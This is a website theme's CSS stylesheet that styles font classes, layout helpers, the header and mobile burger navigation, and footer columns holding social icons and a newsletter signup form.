.asty-bold {
  font-family: 'cf_asty_probold';
}
.asty-bold-oblique {
  font-family: 'cf_asty_probold_oblique';
}
.asty-book {
  font-family: 'cf_asty_probook';
}
.asty-book-oblique {
  font-family: 'cf_asty_probook_oblique';
}
.asty-light {
  font-family: 'cf_asty_prolight';
}
.asty-light-oblique {
  font-family: 'cf_asty_prolight_oblique';
}
.asty-medium {
  font-family: 'cf_asty_promedium';
}
.asty-medium-oblique {
  font-family: 'cf_asty_promedium_oblique';
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.make-full {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.table {
  display: table;
  width: 100%;
  height: 100%;
}
.table .table-cell {
  display: table-cell;
  width: 100%;
  height: 100%;
  text-align: center;
  vertical-align: middle;
}
.text-left {
  text-align: left !important;
}
.text-right {
  text-align: right !important;
}
.text-center {
  text-align: center !important;
}
.default-em {
  font-size: 10px;
}
@media screen and (max-width: 1023px) {
  .default-em {
    font-size: 9px;
  }
}
@media screen and (max-width: 767px) {
  .default-em {
    font-size: 8px;
  }
}
.page-wrapper {
  max-width: 1260px;
  padding: 0 40px;
  margin: 0 auto;
}
@media screen and (max-width: 767px) {
  .page-wrapper {
    padding: 0 30px;
  }
}
.header-pad {
  padding-top: 4.1em;
}
@media screen and (max-width: 767px) {
  .header-pad {
    padding-top: 1.4em;
  }
}
.post-smaller-wrapper {
  max-width: 980px;
  margin-left: auto;
  margin-right: auto;
}
.bigger-wrapper {
  padding-left: 10px;
  padding-right: 10px;
  margin-right: -10px;
  margin-left: -10px;
}
h1 {
  font-size: 5.192em;
  font-family: 'Roboto', sans-serif;
  font-weight: 300;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin: 0;
  letter-spacing: -0.015em;
}
@media screen and (max-width: 767px) {
  h1 {
    font-size: 32px;
  }
}
.top-area {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  letter-spacing: -0.015em;
  padding-bottom: 7.3em;
}
@media screen and (max-width: 500px) {
  .top-area {
    padding-bottom: 6em;
  }
}
.top-area h1 a {
  color: #343434;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
}
.top-area h1 a:hover {
  opacity: 0.6;
}
.top-area h1 a.current-cat {
  color: #337b59;
}
.top-area h1 span {
  color: #337b59;
}
.top-area .txt-col {
  margin: 0 -63px;
  margin-top: 4.3em;
}
.top-area .txt-col .content-column {
  padding: 0 63px;
}
.top-area .txt {
  margin-top: 1em;
  max-width: 48em;
}
.top-area p {
  margin: 0;
  font-size: 1.698em;
  line-height: 1.236749116607774em;
  margin-bottom: 1.1778563015312131em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.top-area p:last-of-type {
  margin-bottom: 0;
}
@media screen and (max-width: 767px) {
  .top-area p {
    font-size: 15px;
  }
}
.page-template-default .top-area h1 {
  margin-bottom: 0.5778120184899845em;
}
.page-template-default #main-content img {
  width: 100%;
  height: auto;
}
#main-content {
  padding-top: 9.7em;
  width: 100%;
  /*height: 100%;
  overflow: hidden;*/
}
@media screen and (max-width: 1100px) {
  #main-content {
    padding-top: 60px;
  }
}
body:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 300px;
  background-color: white;
  z-index: 5;
  bottom: 100%;
}
.btn {
  font-size: 1.5em;
  letter-spacing: 0.085em;
  color: white;
  height: 4em;
  line-height: 4em;
  padding: 0 3.3333333333333335em;
  display: inline-block;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 700;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.btn.btn_red {
  background-color: #6e7671;
}
.hidden-title {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
}
.return-to-site-wrapper {
  text-align: center;
  margin: 9em 0;
}
@media screen and (max-width: 767px) {
  .return-to-site-wrapper {
    margin: 6em 0;
  }
}
.return-to-site {
  display: inline-block;
  font-size: 2em;
  color: #337b59;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: 700;
  background-color: #43936d;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  height: 2.9em;
  line-height: 2.9em;
  padding: 0 2em;
}
#social-buttons .social-btn {
  float: left;
  margin-right: 7px;
}
@media screen and (max-width: 600px) {
  #social-buttons .social-btn {
    margin-bottom: 7px;
  }
}
.resp-video-container {
  position: relative;
  height: 0;
  padding-top: 56.25%;
  width: 100%;
  max-width: 980px;
  margin: 0 auto;
}
.resp-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.rel {
  position: relative;
}
.no-overflow {
  overflow: hidden;
}
.hidden-el {
  display: none;
}
.checkbox-area p {
  cursor: pointer;
}
.fade-in-out {
  opacity: 1;
  -webkit-animation: fade-in-out 0.6s linear 0s infinite;
  -moz-animation: fade-in-out 0.6s linear 0s infinite;
  -o-animation: fade-in-out 0.6s linear 0s infinite;
  -ms-animation: fade-in-out 0.6s linear 0s infinite;
  animation: fade-in-out 0.6s linear 0s infinite;
}
@-webkit-keyframes fade-in-out {
  0%,
  100% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}
@keyframes fade-in-out {
  0%,
  100% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}
[class^="icon-new"],
[class*=" icon-new"] {
  font-family: "icons" !important;
  display: block;
}
[class^="icon-new"]:before,
[class*=" icon-new"]:before {
  display: inline-block;
}
@font-face {
  font-family: "icons";
  src: url("../../../../../../../../../themes/iw_theme/assets/css/icon-fonts/icons.eot?e0db830f8844e19388df829a48e83cda?#iefix") format("embedded-opentype"), url(../../../../../../../../../themes/iw_theme/assets/css/icon-fonts/icons.woff2?e0db830f8844e19388df829a48e83cda) format("woff2"), url(../../../../../../../../../themes/iw_theme/assets/css/icon-fonts/icons.woff?e0db830f8844e19388df829a48e83cda) format("woff"), url(../../../../../../../../../themes/iw_theme/assets/css/icon-fonts/icons.ttf?e0db830f8844e19388df829a48e83cda) format("truetype"), url("../../../../../../../../../themes/iw_theme/assets/css/icon-fonts/icons.svg?e0db830f8844e19388df829a48e83cda#icons") format("svg");
}
.icon-new {
  line-height: 1;
}
.icon-new:before {
  font-family: icons !important;
  font-style: normal;
  font-weight: normal !important;
  vertical-align: top;
}
.icon-new-checkbox:before {
  content: "\f101";
}
.icon-new-facebook:before {
  content: "\f102";
}
.icon-new-upload-file:before {
  content: "\f103";
}
header {
  background-color: white;
  height: 9.7em;
  border-bottom: 1px solid #e4eee8;
  position: fixed;
  z-index: 4;
  width: 100%;
}
header .page-wrapper {
  height: 100%;
  position: relative;
}
header .page-wrapper .logo {
  display: inline-block;
  border-right: 1px solid #e4eee8;
  height: 100%;
  line-height: 9.7em;
  float: left;
  margin-right: 1.7em;
}
header .page-wrapper .logo img {
  height: 4.5em;
  vertical-align: middle;
  display: inline-block;
  margin-right: 4.3em;
}
header .page-wrapper .right-area {
  float: right;
  height: 100%;
}
header .page-wrapper .icon-for-search {
  font-size: 3.4em;
  color: #6e7671;
  width: 2.6176470588235294em;
  border-right: 1px solid #e4eee8;
  border-left: 1px solid #e4eee8;
  display: inline-block;
  text-align: center;
  margin-right: 0.8529411764705882em;
  height: 100%;
  line-height: 2.8529411764705883em;
  vertical-align: middle;
  cursor: pointer;
  margin-right: 0;
  -webkit-transition: color 0.3s linear 0s;
  -moz-transition: color 0.3s linear 0s;
  -o-transition: color 0.3s linear 0s;
  transition: color 0.3s linear 0s;
}
header .page-wrapper .icon-for-search:hover {
  color: #3d3d3d;
}
header .page-wrapper .icon-for-search.icon-x {
  display: none;
}
header .page-wrapper .icon-for-search.icon-search_desk {
  display: inline-block;
}
header .page-wrapper .icon-psk {
  font-size: 5em;
  color: #00984a;
  display: inline-block;
  vertical-align: middle;
  line-height: 1.94em;
  display: none;
}
header .page-wrapper .icon-psk.mob {
  display: none;
}
header .page-wrapper .icon-psk.desktop {
  display: inline-block;
}
@media screen and (max-width: 1100px) {
  header {
    height: 60px;
  }
  header .page-wrapper {
    padding: 0 14px;
    padding-right: 0;
  }
  header .page-wrapper .logo {
    line-height: 60px;
    margin-right: 9px;
    border-right: 0;
    position: relative;
  }
  header .page-wrapper .logo:before {
    width: 1px;
    content: '';
    position: absolute;
    top: 13px;
    right: 0;
    bottom: 13px;
    background-color: #e4eee8;
    display: none;
  }
  header .page-wrapper .logo img {
    height: 30px;
    margin-right: 14px;
  }
  header .page-wrapper .right-area {
    padding-right: 89px;
    border-left: 1px solid #e4eee8;
  }
  header .page-wrapper .icon-for-search {
    font-size: 2.5em;
    width: 46px;
    line-height: 60px;
    margin-right: 0;
  }
  header .page-wrapper .icon-for-search.icon-search_desk {
    position: absolute;
    right: 44px;
  }
  header .page-wrapper .icon-for-search.icon-x {
    position: absolute;
    right: 44px;
  }
  header .page-wrapper .icon-psk {
    font-size: 31px;
  }
  header .page-wrapper .icon-psk.mob {
    display: none;
    line-height: 60px;
  }
  header .page-wrapper .icon-psk.desk {
    display: none;
  }
}
.burger-area {
  height: 60px;
  line-height: 60px;
  position: absolute;
  top: 0;
  right: 0;
  width: 45px;
  z-index: 5;
  display: none;
}
@media screen and (max-width: 1100px) {
  .burger-area {
    display: block;
  }
}
.burger-area .burger {
  width: 17px;
  height: 15px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.burger-area .burger span {
  width: 100%;
  height: 3px;
  background-color: #6e7671;
  position: relative;
  display: block;
  margin-top: 5px;
  -webkit-transition: background-color 0.3s linear 0s;
  -moz-transition: background-color 0.3s linear 0s;
  -o-transition: background-color 0.3s linear 0s;
  transition: background-color 0.3s linear 0s;
}
.burger-area .burger span:before,
.burger-area .burger span:after {
  content: '';
  width: 100%;
  height: 100%;
  background-color: #6e7671;
  position: absolute;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.burger-area .burger span:before {
  top: calc(-3px - 3px);
}
.burger-area .burger span:after {
  bottom: calc(-3px - 3px);
}
#main-nav {
  float: left;
  height: 100%;
}
#main-nav > ul {
  height: 100%;
}
#main-nav > ul > li {
  height: 100%;
  display: inline-block;
}
#main-nav > ul > li > a {
  height: 100%;
  display: block;
  line-height: 6.466666666666666em;
  font-size: 1.5em;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  color: #6e7671;
  letter-spacing: -0.015em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding: 0 0.84em;
  -webkit-transition: color 0.3s linear 0s;
  -moz-transition: color 0.3s linear 0s;
  -o-transition: color 0.3s linear 0s;
  transition: color 0.3s linear 0s;
}
#main-nav > ul > li > a:hover {
  color: #337b59;
}
@media screen and (max-width: 1400px) {
  #main-nav > ul > li > a {
    line-height: 7.461538461538461em;
    font-size: 1.3em;
  }
}
@media screen and (max-width: 1100px) {
  #main-nav {
    height: 500px;
    overflow: auto;
    background-color: #343434;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    padding: 0 44px;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    z-index: 1;
  }
  #main-nav:before {
    content: '';
    width: 100%;
    height: 1px;
    background-color: #6e7671;
    position: absolute;
    top: 59px;
    left: 0;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -o-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
  }
  #main-nav > ul {
    height: auto;
    border-right: 0;
    padding-bottom: 100px;
    padding-top: 85px;
    position: relative;
    min-height: 100%;
  }
  #main-nav > ul:after {
    content: '';
    width: 1px;
    height: 100%;
    background-color: #6e7671;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
  }
  #main-nav > ul > li {
    width: 100%;
    border-bottom: 1px solid #6e7671;
  }
  #main-nav > ul > li:last-of-type {
    border-bottom: 0;
  }
  #main-nav > ul > li > a {
    font-size: 19px;
    line-height: normal;
    padding: 19px 0;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    max-width: 190px;
  }
}
body.mob-nav-open {
  overflow: hidden;
}
body.mob-nav-open #main-nav {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
body.mob-nav-open #main-nav:before {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
body.mob-nav-open .burger-area .burger span {
  background-color: rgba(162, 31, 45, 0);
}
body.mob-nav-open .burger-area .burger span:before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  top: 0;
}
body.mob-nav-open .burger-area .burger span:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
  bottom: 0;
}
#main-nav.with-transition {
  -webkit-transition: transform 1.2s cubic-bezier(0.47, 0.95, 0, 0.99) 0s;
  -moz-transition: transform 1.2s cubic-bezier(0.47, 0.95, 0, 0.99) 0s;
  -o-transition: transform 1.2s cubic-bezier(0.47, 0.95, 0, 0.99) 0s;
  transition: transform 1.2s cubic-bezier(0.47, 0.95, 0, 0.99) 0s;
}
#main-nav.with-transition:before {
  -webkit-transition: transform 1s cubic-bezier(0.47, 0.95, 0, 0.99) 1.1s;
  -moz-transition: transform 1s cubic-bezier(0.47, 0.95, 0, 0.99) 1.1s;
  -o-transition: transform 1s cubic-bezier(0.47, 0.95, 0, 0.99) 1.1s;
  transition: transform 1s cubic-bezier(0.47, 0.95, 0, 0.99) 1.1s;
}
header.bring-to-front {
  z-index: 5;
}
header.bring-to-front .page-wrapper .icon-for-search.icon-search_desk {
  display: block;
}
footer .top-footer {
  height: 12.1em;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  color: white;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
}
@media screen and (max-width: 767px) {
  footer .top-footer {
    height: auto;
  }
}
footer .top-footer .page-wrapper {
  height: 100%;
  position: relative;
}
@media screen and (max-width: 767px) {
  footer .top-footer .page-wrapper {
    padding: 0;
  }
}
footer .top-footer .page-wrapper:before {
  content: '';
  width: 2000px;
  background-color: #2b2b2b;
  height: calc(100% + 10px);
  position: absolute;
  top: 0;
  right: calc(100% - 45px);
  z-index: -1;
  -webkit-transition: background 0.3s linear 0s;
  -moz-transition: background 0.3s linear 0s;
  -o-transition: background 0.3s linear 0s;
  transition: background 0.3s linear 0s;
}
@media screen and (max-width: 767px) {
  footer .top-footer .page-wrapper:before {
    right: -40px;
  }
}
footer .top-footer .page-wrapper:after {
  content: '';
  width: 2000px;
  background-color: #3d3d3d;
  height: calc(100% + 10px);
  position: absolute;
  top: 0;
  left: calc(100% - 45px);
  z-index: -1;
  -webkit-transition: background 0.3s linear 0s;
  -moz-transition: background 0.3s linear 0s;
  -o-transition: background 0.3s linear 0s;
  transition: background 0.3s linear 0s;
}
@media screen and (max-width: 767px) {
  footer .top-footer .page-wrapper:after {
    left: -40px;
  }
}
footer .top-footer .column {
  width: 50%;
  height: 100%;
  float: left;
  text-align: center;
  position: relative;
  cursor: pointer;
  -webkit-transition: background 0.3s linear 0s;
  -moz-transition: background 0.3s linear 0s;
  -o-transition: background 0.3s linear 0s;
  transition: background 0.3s linear 0s;
  overflow: hidden;
}
@media screen and (max-width: 767px) {
  footer .top-footer .column {
    width: 100%;
    padding: 0 30px;
  }
}
footer .top-footer .column.with-transition {
  -webkit-transition: width 0.7s linear 0s, left 0.7s linear 0s, background 0.3s linear 0s;
  -moz-transition: width 0.7s linear 0s, left 0.7s linear 0s, background 0.3s linear 0s;
  -o-transition: width 0.7s linear 0s, left 0.7s linear 0s, background 0.3s linear 0s;
  transition: width 0.7s linear 0s, left 0.7s linear 0s, background 0.3s linear 0s;
}
footer .top-footer .column .table {
  white-space: nowrap;
}
footer .top-footer .column:first-child {
  background-color: #2b2b2b;
}
@media screen and (max-width: 767px) {
  footer .top-footer .column:first-child {
    background-color: #2b2b2b;
  }
  footer .top-footer .column:first-child:hover {
    background-color: #2b2b2b;
  }
}
footer .top-footer .column:last-child {
  background-color: #3d3d3d;
}
@media screen and (max-width: 767px) {
  footer .top-footer .column:last-child {
    background-color: #3d3d3d;
  }
}
footer .top-footer .column:hover:before {
  background-color: #2b2b2b;
}
footer .top-footer .column span {
  font-size: 2.5em;
  letter-spacing: -0.035em;
  line-height: 0.96em;
  float: left;
  width: 50%;
  -webkit-transition: width 0.7s linear 0s, color 0.7s linear 0s;
  -moz-transition: width 0.7s linear 0s, color 0.7s linear 0s;
  -o-transition: width 0.7s linear 0s, color 0.7s linear 0s;
  transition: width 0.7s linear 0s, color 0.7s linear 0s;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@media screen and (max-width: 1000px) {
  footer .top-footer .column span {
    font-size: 2.5vw;
  }
}
@media screen and (max-width: 767px) {
  footer .top-footer .column span {
    font-size: 2.5em;
    width: 100%;
    float: none;
    padding: 1.6em 0;
    display: block;
  }
}
footer .top-footer .column .group-outer {
  -webkit-transition: transform 0.7s linear 0s;
  -moz-transition: transform 0.7s linear 0s;
  -o-transition: transform 0.7s linear 0s;
  transition: transform 0.7s linear 0s;
  -webkit-transform: translateX(25%);
  -moz-transform: translateX(25%);
  -o-transform: translateX(25%);
  -ms-transform: translateX(25%);
  transform: translateX(25%);
}
footer .top-footer .column .group-outer .group {
  -webkit-transition: transform 0.7s linear 0s;
  -moz-transition: transform 0.7s linear 0s;
  -o-transition: transform 0.7s linear 0s;
  transition: transform 0.7s linear 0s;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  overflow: hidden;
}
footer .top-footer .column .group-outer .group .group-inner {
  -webkit-transition: all 0.7s linear 0s;
  -moz-transition: all 0.7s linear 0s;
  -o-transition: all 0.7s linear 0s;
  transition: all 0.7s linear 0s;
  -webkit-transform: translateX(50%);
  -moz-transform: translateX(50%);
  -o-transform: translateX(50%);
  -ms-transform: translateX(50%);
  transform: translateX(50%);
}
@media screen and (max-width: 767px) {
  footer .top-footer .column .group-outer {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  footer .top-footer .column .group-outer .group {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  footer .top-footer .column .group-outer .group .group-inner {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
footer .top-footer .column.column_social .social-icons {
  overflow: hidden;
  text-align: left;
  position: relative;
  z-index: 1;
  opacity: 0;
}
@media screen and (max-width: 767px) {
  footer .top-footer .column.column_social .social-icons {
    text-align: center;
    padding-bottom: 4em;
    display: none;
    opacity: 1;
  }
}
footer .top-footer .column.column_social .social-icons .social {
  display: inline-block;
  height: 100%;
  line-height: 1.5999999999999999em;
  font-size: 3em;
  margin-right: 0.9666666666666667em;
  color: white;
  -webkit-transition: color 0.3s linear 0s;
  -moz-transition: color 0.3s linear 0s;
  -o-transition: color 0.3s linear 0s;
  transition: color 0.3s linear 0s;
}
footer .top-footer .column.column_social .social-icons .social.icon-twiiter {
  font-size: 2.8em;
  line-height: 1.7142857142857144em;
  margin-right: 1.0357142857142858em;
}
footer .top-footer .column.column_social .social-icons .social.icon-inst {
  font-size: 3.3em;
  line-height: 1.4545454545454546em;
  margin-right: 0.8787878787878788em;
}
footer .top-footer .column.column_social .social-icons .social.icon-yt {
  font-size: 2.8em;
  line-height: 1.7142857142857144em;
  margin-right: 1.0357142857142858em;
}
footer .top-footer .column.column_social .social-icons .social:last-child {
  margin-right: 0;
}
footer .top-footer .column.column_social .social-icons .social:hover {
  color: #337b59;
}
footer .top-footer .column.column_social.active .group-outer {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
footer .top-footer .column.column_social.active .group-outer .group {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
footer .top-footer .column.column_social.active .group-outer .group .group-inner {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
footer .top-footer .column.column_social.active .social-icons .social {
  opacity: 1;
}
footer .top-footer .column.column_newsletter .newsletter {
  opacity: 0;
}
footer .top-footer .column.column_newsletter span {
  width: 50%;
  padding-top: 20px;
  padding-bottom: 20px;
}
@media screen and (max-width: 767px) {
  footer .top-footer .column.column_newsletter span {
    width: 100%;
    padding-top: 1.6em;
    padding-bottom: 1.6em;
  }
}
footer .top-footer .column.column_newsletter .newsletter {
  overflow: hidden;
  margin: 0;
}
@media screen and (max-width: 767px) {
  footer .top-footer .column.column_newsletter .newsletter {
    padding-bottom: 4em;
    display: none;
    opacity: 1;
  }
}
footer .top-footer .column.column_newsletter .newsletter .form-area {
  padding: 0;
  border-top: 0;
  border-bottom: 0;
  margin: 0;
}
footer .top-footer .column.column_newsletter .newsletter .form-area form {
  height: 84px;
}
@media screen and (max-width: 767px) {
  footer .top-footer .column.column_newsletter .newsletter .form-area form {
    height: auto;
  }
}
footer .top-footer .column.column_newsletter .newsletter .form-area form .input-area {
  height: auto;
  padding-top: 20px;
  padding-bottom: 20px;
}
@media screen and (max-width: 767px) {
  footer .top-footer .column.column_newsletter .newsletter .form-area form .input-area {
    padding-top: 0;
    padding-bottom: 0;
  }
}
footer .top-footer .column.column_newsletter .newsletter .form-area form .input-area input {
  background: none;
  color: white;
}
@media screen and (max-width: 767px) {
  footer .top-footer .column.column_newsletter .newsletter .form-area form .input-area input {
    display: block;
    margin-right: 0;
    margin-bottom: 0.5em;
  }
}
footer .top-footer .column.column_newsletter .newsletter .form-area form .input-area label {
  top: calc(100% - 15px);
  text-align: left;
}
@media screen and (max-width: 900px) {
  footer .top-footer .column.column_newsletter .newsletter .form-area form .input-area label {
    font-size: 0.8em;
  }
}
@media screen and (max-width: 767px) {
  footer .top-footer .column.column_newsletter .newsletter .form-area form .input-area label {
    margin-bottom: 1em;
    display: block;
    font-size: 8px;
  }
}
footer .top-footer .column.column_newsletter .newsletter .form-area form .submit {
  width: 3.5714285714285716em;
  background-color: #337b59;
  border: 1px solid #337b59;
  text-align: center;
  margin-top: 20px;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
}
footer .top-footer .column.column_newsletter .newsletter .form-area form .submit:hover {
  opacity: 0.6;
}
@media screen and (max-width: 767px) {
  footer .top-footer .column.column_newsletter .newsletter .form-area form .submit {
    margin-top: 0;
    float: right;
  }
}
footer .top-footer .column.column_newsletter .newsletter .form-area form .submit span {
  float: none;
  font-size: 2em;
  line-height: normal;
}
@media screen and (max-width: 767px) {
  footer .top-footer .column.column_newsletter .newsletter .form-area form .submit span {
    padding: 0;
  }
}
footer .top-footer .column.column_newsletter .newsletter .form-area .response-msgs {
  background-color: #3d3d3d;
}
@media screen and (max-width: 767px) {
  footer .top-footer .column.column_newsletter .newsletter .form-area .response-msgs {
    background-color: #2b2b2b;
  }
}
footer .top-footer .column.column_newsletter.active .group-outer {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
footer .top-footer .column.column_newsletter.active .group-outer .group {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
footer .top-footer .column.column_newsletter.active .group-outer .group .group-inner {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
footer .top-footer .column.column_newsletter.active span {
  width: 30%;
}
@media screen and (max-width: 767px) {
  footer .top-footer .column.column_newsletter.active span {
    width: 100%;
  }
}
footer .top-footer .column.column_newsletter.active .newsletter .form-area form .submit_desk {
  opacity: 1;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
}
footer .top-footer .column.column_newsletter.active .newsletter .form-area form .submit_desk:hover {
  opacity: 0.6;
}
@media screen and (max-width: 767px) {
  footer .top-footer .column.active {
    background-color: #2b2b2b;
  }
}
footer .top-footer .column.active span {
  color: white;
}
@media screen and (max-width: 767px) {
  footer .top-footer .column.active span {
    float: none;
  }
}
footer .top-footer .column.active:before {
  background-color: #2b2b2b;
}
@media screen and (max-width: 767px) {
  footer .top-footer .column.active:before {
    background-color: #2b2b2b;
  }
}
footer .top-footer.active-child .column:first-child.active {
  width: 75%;
}
@media screen and (max-width: 767px) {
  footer .top-footer.active-child .column:first-child.active {
    width: 100%;
  }
}
footer .top-footer.active-child .column:first-child.active span {
  width: 50%;
}
@media screen and (max-width: 767px) {
  footer .top-footer.active-child .column:first-child.active span {
    width: 100%;
  }
}
footer .top-footer.active-child .column:last-child {
  width: 25%;
}
@media screen and (max-width: 767px) {
  footer .top-footer.active-child .column:last-child {
    width: 100%;
  }
}
footer .top-footer.active-child .column:last-child span {
  width: 100%;
}
footer .top-footer.active-child .column:last-child .group-outer {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
footer .top-footer.active-child .column:last-child .group-outer .group {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
footer .top-footer.active-child .column:last-child .group-outer .group .group-inner {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
footer .top-footer.active-child .column:last-child.active {
  width: 75%;
}
@media screen and (max-width: 767px) {
  footer .top-footer.active-child .column:last-child.active {
    width: 100%;
  }
}
footer .top-footer.active-child .column:last-child.active span {
  width: 30%;
}
@media screen and (max-width: 767px) {
  footer .top-footer.active-child .column:last-child.active span {
    width: 100%;
  }
}
footer .top-footer.active-child .column:first-child {
  width: 25%;
}
@media screen and (max-width: 767px) {
  footer .top-footer.active-child .column:first-child {
    width: 100%;
  }
}
footer .top-footer.active-child .column:first-child span {
  width: 100%;
}
footer .top-footer.active-child .column:first-child .group-outer {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
footer .top-footer.active-child .column:first-child .group-outer .group {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
footer .top-footer.active-child .column:first-child .group-outer .group .group-inner {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
footer .small-footer {
  background-color: white;
  font-size: 11px;
  color: #b4bbb7;
  height: 4em;
  line-height: 4em;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@media screen and (max-width: 767px) {
  footer .small-footer {
    height: auto;
    line-height: 100%;
  }
}
footer .small-footer .area {
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  border-left: 1px solid rgba(255, 255, 255, 0.2);
  padding: 0 30px;
}
@media screen and (max-width: 767px) {
  footer .small-footer .area {
    padding: 0 0;
  }
}
footer .small-footer .area nav {
  float: left;
}
@media screen and (max-width: 767px) {
  footer .small-footer .area nav {
    float: none;
    padding: 2.5em 0;
  }
}
footer .small-footer .area nav #menu-small-footer-menu li {
  display: inline-block;
  font-size: 1.1em;
}
footer .small-footer .area nav #menu-small-footer-menu li:after {
  content: "|";
  display: inline-block;
  margin: 0 10px;
}
footer .small-footer .area nav #menu-small-footer-menu li:last-of-type:after {
  display: none;
}
footer .small-footer .area nav #menu-small-footer-menu li a {
  color: #b4bbb7;
  -webkit-transition: opacity 0.3s linear 0s;
  -moz-transition: opacity 0.3s linear 0s;
  -o-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
}
footer .small-footer .area nav #menu-small-footer-menu li a:hover {
  opacity: 0.6;
}
footer .small-footer .area .copyright {
  float: right;
}
@media screen and (max-width: 767px) {
  footer .small-footer .area .copyright {
    float: none;
    padding-bottom: 2.2727272727272725em;
    display: block;
  }
}
footer .main-footer {
  background-color: #343434;
  padding-top: 3.3em;
  overflow: hidden;
}
